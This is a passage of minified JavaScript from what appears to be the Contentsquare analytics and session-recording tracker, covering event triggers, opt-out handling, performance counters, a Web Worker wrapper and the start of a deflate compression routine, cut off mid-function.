s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.C=e,this.S=i,this.gt=n,this.et=o,this.E=c,this.fs=u,this.vi=d,this.zg=null}init(){this.Lt=new IS(this.M,this.C,this.E,this.fs),this.vu=new PS(this.Lt),this.Gg=new OS(this.Lt),this.Eo=new DS,this.qb=new MS(this.Lt),this.S.register(kS,t=>this.Gg.handleCommand(t)),this.S.register(ud,t=>this.vu.handleCommand(t)),this.S.register(xS,t=>this.Eo.handleCommand(t,this.vi.getRecordingContext())),this.S.register(LS,(t,e)=>{this.jr&&this.qb.handleCommand({...t,recordingStartTimestamp:this.vi.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Lt.setNaturalPageViewSent(!0),this.Gg.flushPendingCallbacks(),this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.Eo.executeCallbacks(this.vi.getRecordingContext())}setRecordingService(t){this.jr=t}}return et([Sr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,n){this.commandsService=t,this.condition=i,this.experimentalConfig=n,this.isStarted=!1,this.qg=!1,this.args=e}start(){this.qg||(this.onInit(),this.qg=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),US=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}Wb(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(ud[0],[()=>this.Wb()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),gc=(()=>{class s extends xe{constructor(){super(...arguments),this.Su={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&hi(t)&&csArray.isArray(t.pageviewTypes)&&kc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.Yb=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.Yb,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),yh="once per pageview",jS="always",HS=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===yh||t.frequency===jS:!0;return e&&i}return!1}onInit(){if(!le(this.args.selector)){this.bt=!1;return}this.vo=this.args.frequency?this.args.frequency===yh:!0,this.G=new ze((t,e)=>this.R(t,e))}onStart(){this.bt&&this.G.observe(this.args.selector)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),Eh="once per pageview",BS="always",FS=(()=>{class s extends xe{constructor(){super(...arguments),this._u=!1,this.ss=!1,this.vo=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Eh||t.frequency===BS:!0;return e&&i}return!1}onInit(){if(!li.isSupported())return;this.ss=!0,this.vo=this.args.frequency?this.args.frequency===Eh:!0;let t=this.Wg();this.Y=new ze((e,i)=>{if(i==="initial")for(let n of e)Tt.isVisibleInViewportInForeground(n)&&(n[this.wu]=!0);this.Au(e)},{closest:t}),this.kt=new li({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.ss||this.isStarted||(this.wu=csSymbol("skipElement"),this._u=!1,this.kt.start((t,e)=>this.bu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.ss||!this.isStarted||(this.Y.disconnect(),this.kt.stop())}bu(t,e){if(this.isStarted&&e===lr.VisibleInViewPort){let n=this.Wg()?t.closest(this.args.selector):t;if(n){if(n&&n[this.wu]){delete n[this.wu];return}this.vo&&this.stop(),(!this.vo||!this._u)&&(this._u=!0,this.onEventCallback({element:n}))}}}Au(t){for(let e of t)this.kt.observe(e)}Wg(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),$S=(()=>{class s extends xe{constructor(){super(...arguments),this.Tu=!1,this.bt=!0,this.mi=!0,this._i={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.Xb=(t,e)=>{t.type===Wt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(Pt(t)&&ui(t)){let e=gr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!le(this.args.selector)){this.bt=!1;return}this.Zn=new ed(this.Xb)}onStart(){var t;this.bt&&(xt(this._i,this.mi),(t=this.Zn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this._i,this.mi),(t=this.Zn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Mt()],s.prototype,"onClickOrTap",null),s})(),zS=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Yg=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!le(this.args.selector)){this.bt=!1;return}this.G=new ze((t,e)=>{this.R(t,e)})}onStart(){this.bt&&(this.G.observe(this.args.selector),this.Yg=!0)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Yg?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),GS=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!le(this.args.selector)){this.bt=!1;return}this.Y=new ze(t=>this.Kb(t)),this.U=new Ge(t=>this.Jb(t))}onStart(){this.bt&&(this.ac=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.U.disconnect())}Kb(t){new Set(t).forEach(e=>this.Qb(e))}Jb(t){let e=Dc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.Zb(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}Qb(t){t[this.ac]=!0}Zb(t){let e=[];return de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.ac]&&(Tt.isConnected(i)?fe.call(i,this.args.selector)||delete i[this.ac]:delete i[this.ac],csArray.prototype.push.call(e,i))}),e}}return s})(),qS=(()=>{class s extends xe{constructor(){super(...arguments),this.cc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!le(this.args.selector)||!li.isSupported()){this.cc=!1;return}this.kt=new li({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new ze(t=>this.Au(t),{closest:!0})}Au(t){for(let e of t)this.kt.observe(e)}bu(t,e){if(this.isStarted&&e===lr.VisibleInViewPort){let i=gr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.cc=!1)}}onStart(){this.cc&&(this.kt.start((t,e)=>this.bu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.cc&&(this.kt.stop(),this.Y.disconnect())}}return s})(),WS=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.mi=!0,this._i={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){Pt(t)&&ui(t)&&fe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){le(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this._i,this.mi)}onStop(){this.bt&&Lt(this._i,this.mi)}}return et([F("submitListener"),Mt()],s.prototype,"submitListener",null),s})(),YS=(()=>{class s extends xe{constructor(){super(...arguments),this._i={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this._i)}onStop(){Lt(this._i)}}return et([F("hashChangedListener"),Mt()],s.prototype,"hashChangedListener",null),s})(),XS=(()=>{class s{static tT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}bt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.tT();s.So===null&&gs(t==null?void 0:t.pushState)&&(s.So=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.Xg("pushstate",e)}})),s._o===null&&gs(t==null?void 0:t.replaceState)&&(s._o=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.Xg("replacestate",e)}}))}static Mn(t){var e,i;s.Me.add(t),s.Me.size===1&&((s.So===null||s._o===null)&&s.Ru(),(e=s.So)===null||e===void 0||e.activate(),(i=s._o)===null||i===void 0||i.activate(),xt(s.Kg),xt(s.Jg))}static kn(t){var e,i;s.Me.delete(t),s.Me.size===0&&((e=s.So)===null||e===void 0||e.deactivate(),(i=s._o)===null||i===void 0||i.deactivate(),Lt(s.Kg),Lt(s.Jg))}static Xg(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Dr(i)}static popstateListener(t){s.Dr({type:"popstate",state:t.state})}static hashchangeListener(t){s.Dr({type:"hashchange",state:null,url:t.newURL})}static Dr(t){csArray.prototype.forEach.call(cs(s.Me),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Mn(this.R)}disconnect(){s.kn(this.R)}}return s.So=null,s._o=null,s.Kg={boundElement:_t,type:"popstate",listener:r=>s.popstateListener(r)},s.Jg={boundElement:_t,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Me=new Set,St([F("popstateListener"),Mt()],s,"popstateListener",null),St([F("hashchangeListener"),Mt()],s,"hashchangeListener",null),s})(),KS=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?zt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.ce=Xr(()=>{this.onEventCallback()},this.args.window):this.ce=this.onEventCallback,this.G=new XS(t=>this.eT(t))}Qg(){return window.location.href}eT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Qg();this.Zg!==n&&(this.Zg=n,this.ce())}onStart(){this.Zg=this.Qg(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),JS=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.tm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.em={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){le(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){Pt(t)&&ui(t)&&t[this.lc]&&delete t[this.lc]}mouseoverListener({target:t}){if(Pt(t)&&ui(t)){let e=gr(t,this.args.selector);e!==null&&!e[this.lc]&&(e[this.lc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.lc=csSymbol("Hovered"),xt(this.em,!0),xt(this.tm,!0))}onStop(){this.bt&&(Lt(this.tm),Lt(this.em))}}return et([F("mouseleaveListener"),Mt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Mt()],s.prototype,"mouseoverListener",null),s})(),QS=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(cs(s.callbacks),e=>e(t))}static Fh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static zn(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Fh(this.R)}disconnect(){s.zn(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:_t.document,type:"readystatechange",listener:s.readyStateChangeListener},St([F("readyStateChangeListener"),Mt()],s,"readyStateChangeListener",null),s})(),ZS=(()=>{class s extends xe{constructor(){super(...arguments),this.Su={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.xt=this.args.state.toLowerCase(),this.G=new QS(()=>{this.sm(this.xt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.sm(this.xt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}sm(t,e){let i=s.im[e];return s.im[t]<=i}}return s.im={complete:3,interactive:2,loading:1,any:0},s})(),t_=(()=>{class s{constructor(t,e){this.S=t,this.sT=e,this.iT={ApiErrorsMaskUrl:Bm,NetworkRequestMaskUrls:xy,ArtificialPageview:xu,BlockAllowListForSr:ty,CustomError:ey,CustomVariable:iy,DataCsEncrypt:ny,DataCsOverride:ay,DynamicVariable:gy,EcTransactionAll:wy,EcTransactionCreate:Ay,EcTransactionItemsAdd:by,EcTransactionSend:Ty,ElementUnmasking:Ry,EventTriggerRecordingPage:Ny,EventTriggerRecordingSession:My,PageEvent:Ly,PiiMasking:Vy,RecordingEventTrigger:Uy,SetPath:jy,SetQuery:Hy,SrmOnlineAssets:CS},this.Hr={AfterPageView:US,ElementAdded:HS,ElementBecomesVisible:FS,ElementExist:zS,ElementRemoved:GS,ElementVisibility:qS,ElementClick:$S,FormSubmit:WS,HashChange:YS,HistoryChange:KS,Mouseover:JS,PageState:ZS,BeforePageView:gc}}rT(t){let e=this.iT[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}nT(t){var e;let i=this.Hr[t.name];if(!i)return tt.error(`Implementations: trigger ${t.name} does not exist`),null;let n=(e=this.sT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,n)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.rT(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.nT(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})();function e_(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Tu):Wc(s)?[s]:csArray.from(Ru(s))}function s_(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Iu(r,e_(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function i_(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function r_(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=s_(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:i_(csString.prototype.trim.call(t[1]),e):e}var n_=(()=>{class s{constructor(t,e,i,n){this.oT=t,this.O=i,this.xe={window,document,location,cookies:{}},this.Hr=new Set,this.aT=new t_(e,n)}init(){Object.defineProperty(this.xe,"cookies",{get:()=>this.cT()});let t=this.aT.parse(this.oT);for(let{name:e,trigger:i,template:n}of t)i instanceof gc&&n instanceof xu||(this.Hr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),it.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Hr.forEach(e=>{e.condition&&!Nu(e.condition,this.xe)||(t?this.O.schedule(()=>{e.start()}):e.start())})}stop(){this.Hr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Hr.forEach(e=>{if(e instanceof gc){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.lT(t),n={...this.xe,...i},o=[];if(um(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=r_(e.args.iterable,n);if(Pt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}cT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}lT(t){let e={...t};for(let i in e)Ot(e[i])&&(z.isMaskedElement(e[i])||z.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([ne("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),o_=(()=>{class s{constructor(t,e,i,n){this.Us=new n_(t,e,i,n)}init(){this.Us.init()}onInitTracking(){this.Us.start(!0)}onOptout(){this.Us.stop()}onBeforeSessionRenewal(){this.Us.stop(),this.Us.start()}onArtificialPageViewEnd(){this.Us.stop()}onBeforeArtificialPageView(){this.Us.start(),this.Us.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Us.onBeforePageView("natural")}}return s})(),a_=["optout"];var c_=(()=>{class s{constructor(t,e){this.S=t,this.us=e}init(){this.S.register(a_,()=>{this.us.activate()})}}return s})(),zr="_cs_optout",l_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){return this.E.cookielessTrackingEnabled?this.pt.getItem(zr):this.I.get(zr)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(zr,t):this.I.set(zr,t,Nc)}}return s})(),vh="1",h_=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.hT()&&this.activate()}isActive(){return this.mt.get()===vh}activate(){this.w.emitOptout(),this.mt.set(vh)}hT(){return csString.prototype.indexOf.call(this.Dt.href,zr)>0}}return s})(),u_=(()=>{class s{constructor(){this.Be=null,this.uT=1}startInterval(){this.Be=window.csSetInterval(()=>{let t=this.uT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){it.counters.tasks.flush(t),it.counters.longTasks.flush(t)}clear(){it.counters.tasks.reset(),it.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Be&&(csClearInterval(this.Be),this.Be=null)}}return s})(),d_=(()=>{class s{constructor(){this.wo=!1,this.Ao=null,this.js=new u_}onStartTracking(){this.dT()}dT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&it.counters.downloadTime.push(i),n>=0&&it.counters.transferSize.push(n)}),it.counters.downloadTime.count>0&&it.counters.downloadTime.flush(),it.counters.transferSize.count>0&&it.counters.transferSize.flush()}rm(){let t=Bi.shadowRootsCount;t!==void 0&&it.counters.dom.add("shadow-dom",t),it.counters.mutations.flush(),it.counters.dom.flush(),it.counters.blockingTime.flush(),it.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.rm(),this.Ao&&csClearTimeout(this.Ao),this.js.stopInterval(),this.wo=!0}onBeforeNaturalPageView(){this.rm()}onAfterNaturalPageView(t){t===Hs.Natural?(this.js.flush("boot"),this.js.startInterval()):(this.Ao&&csClearTimeout(this.Ao),this.js.stopInterval(),this.wo=!0)}onInitialDomStart(){this.wo||this.js.stopInterval()}onInitialDomDone(){this.wo||(this.wo=!0,this.js.flush("initial-dom"),this.Ao=window.csSetTimeout(()=>{this.js.flush("post-initial-dom"),this.js.startInterval()},5e3))}onOptout(){this.js.clear()}}return s})(),f_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),p_=(()=>{class s{constructor(){}static init(t){(!this.Cu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Cu=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.Cu.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Cu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(f_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;g_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function g_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var m_=(()=>{class s{constructor(t){this.fT=t,this.nm=[],this.Iu={},this.pT=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Br().catch(o=>{bt.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.om(c,u):n?Promise.resolve(n[c]):i.om(c,[])}})}om(t,e){let i=++this.pT;return new Promise((n,o)=>{this.Iu[i]=(c,u)=>{delete this.Iu[i],c?o(c):n(u)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.nm,t.toString())}Br(){try{let t=Sh.toString()+`
`+csArray.prototype.join.call(this.nm,`
`)+`

const klass = (${this.fT.toString()});

${Sh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){bt.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.Iu)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function Sh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function mc(){function i(a){let v=a.length;for(;--v>=0;)a[v]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,N=7,G=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Dt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),oe=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),pe=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(pe);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function We(a,v,S,A,m){this.static_tree=a,this.extra_bits=v,this.extra_base=S,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let vs,Fs,ge;function Ye(a,v){this.dyn_tree=a,this.max_code=0,this.stat_desc=v}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],he=(a,v)=>{a.pending_buf[a.pending++]=v&255,a.pending_buf[a.pending++]=v>>>8&255},Rt=(a,v,S)=>{a.bi_valid>O-S?(a.bi_buf|=v<<a.bi_valid&65535,he(a,a.bi_buf),a.bi_buf=v>>O-a.bi_valid,a.bi_valid+=S-O):(a.bi_buf|=v<<a.bi_valid&65535,a.bi_valid+=S)},At=(a,v,S)=>{Rt(a,S[v*2],S[v*2+1])},j=(a,v)=>{let S=0;do S|=a&1,a>>>=1,S<<=1;while(--v>0);return S>>>1},wr=a=>{a.bi_valid===16?(he(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},pi=(a,v)=>{let S=v.dyn_tree,A=v.max_code,m=v.stat_desc.static_tree,M=v.stat_desc.has_stree,C=v.stat_desc.extra_bits,k=v.stat_desc.extra_base,ct=v.stat_desc.max_length,st,te,Ee,Ct,Ns,Ys,Un=0;for(Ct=0;Ct<=V;Ct++)a.bl_count[Ct]=0;for(S[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)te=a.heap[st],Ct=S[S[te*2+1]*2+1]+1,Ct>ct&&(Ct=ct,Un++),S[te*2+1]=Ct,!(te>A)&&(a.bl_count[Ct]++,Ns=0,te>=k&&(Ns=C[te-k]),Ys=S[te*2],a.opt_len+=Ys*(Ct+Ns),M&&(a.static_len+=Ys*(m[te*2+1]+Ns)));if(Un!==0){do{for(Ct=ct-1;a.bl_count[Ct]===0;)Ct--;a.bl_count[Ct]--,a.bl_count[Ct+1]+=2,a.bl_count[ct]--,Un-=2}while(Un>0);for(Ct=ct;Ct!==0;Ct--)for(te=a.bl_count[Ct];te!==0;)Ee=a.heap[--st],!(Ee>A)&&(S[Ee*2+1]!==Ct&&(a.opt_len+=(Ct-S[Ee*2+1])*S[Ee*2],S[Ee*2+1]=Ct),te--)}},$s=(a,v,S)=>{let A=new Array(V+1),m=0,M,C;for(M=1;M<=V;M++)A[M]=m=m+S[M-1]<<1;for(C=0;C<=v;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},Ar=()=>{let a,v,S,A,m,M=new Array(V+1);for(S=0,A=0;A<p-1;A++)for(It[A]=S,a=0;a<1<<Q[A];a++)nt[S++]=A;for(nt[S-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(v=0;v<=V;v++)M[v]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,M[8]++;for(;a<=255;)I[a*2+1]=9,a++,M[9]++;for(;a<=279;)I[a*2+1]=7,a++,M[7]++;for(;a<=287;)I[a*2+1]=8,a++,M[8]++;for($s(I,_+1,M),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);vs=new We(I,Q,g+1,_,V),Fs=new We(X,at,0,w,V),ge=new We(new Array(0),Dt,0,T,N)},zi=a=>{let v;for(v=0;v<_;v++)a.dyn_ltree[v*2]=0;for(v=0;v<w;v++)a.dyn_dtree[v*2]=0;for(v=0;v<T;v++)a.bl_tree[v*2]=0;a.dyn_ltree[G*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Gi=a=>{a.bi_valid>8?he(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},qi=(a,v,S,A)=>{Gi(a),A&&(he(a,S),he(a,~S)),a.pending_buf.set(a.window.subarray(v,v+S),a.pending),a.pending+=S},Ss=(a,v,S,A)=>{let m=v*2,M=S*2;return a[m]<a[M]||a[m]===a[M]&&A[v]<=A[S]},we=(a,v,S)=>{let A=a.heap[S],m=S<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Ss(v,a.heap[m+1],a.heap[m],a.depth)&&m++,!Ss(v,A,a.heap[m],a.depth));)a.heap[S]=a.heap[m],S=m,m<<=1;a.heap[S]=A},gi=(a,v,S)=>{let A,m,M=0,C,k;if(a.last_lit!==0)do 